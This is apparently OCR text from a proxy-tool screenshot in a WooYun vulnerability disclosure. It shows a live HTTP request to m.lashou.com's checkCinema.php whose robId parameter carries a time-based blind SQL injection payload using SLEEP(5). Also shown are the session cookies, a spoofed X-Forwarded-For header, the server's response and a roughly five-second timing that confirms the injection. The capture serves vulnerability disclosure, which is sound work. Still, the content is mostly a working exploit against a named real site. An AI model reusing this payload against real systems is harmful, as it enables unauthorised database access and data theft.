 Go
Cancel
<
>
Follow redirection
Target: http://m.lashou.com
?
Request
Raw
Params
Headers
Hex
GET /wangpiao/checkCinema.php?robId=46 AND (SELECT * FROM
(SELECT(SLEEP(5)))oWxq)%23&filmid=59674 HTTP/1.1
Host: m.lashou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: td_cookie=924922937; ThinkID=ske83b5kkskrq1t3c0gro9m001;
client_key=2f06c4d7dfb3f8281ddff967ca8d600e; visit_city_string=beijing; cookie_check=1;
__utma=1.1169558814.1450413021.1450413021.1450413021.1; __utmc=1;
__utmz=1.1450413021.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
uuid=9abe7913c3df1c973089208e4923e0f968eejxu15676286184; downBanner=1;
history=9028797%2C10895388; lastpay=alipay;
__utmv=1.|2=%E8%B4%AD%E4%B9%B0%E7%8A%B6%E6%80%81=%E9%A6%96%E6%AC%A1%E8%B4%AD%E4%B9%B0=1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Fri, 18 Dec 2015 06:44:19 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie: visit_city_string=beijing; expires=Thu, 17-Mar-2016 06:44:14 GMT; path=/;
domain=.lashou.com
Set-Cookie: cookie_check=1; expires=Fri, 18-Dec-2015 07:44:14 GMT; path=/;
domain=.lashou.com
Cache-Control: private,no-cache,must-revalidate
Pragma: no-cache
Server: LWS
Via: wireless-wap-32-122
Vary: Accept-Encoding
Content-Length: 4793
<!DOCTYPE html>
<html>
<head>
五 英
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=0" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="refresh"
?
<
+
>
Type a search term
0 matches
www.wooyun.org
5,327 bytes | 5,164 millis